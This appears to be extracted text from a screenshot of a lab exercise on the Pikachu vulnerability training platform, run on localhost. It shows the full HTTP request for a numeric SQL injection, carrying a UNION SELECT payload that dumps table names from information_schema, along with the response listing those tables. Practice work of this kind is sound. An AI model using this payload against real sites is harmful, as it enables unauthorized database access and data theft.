 text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 134
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=id=0 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database( )&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind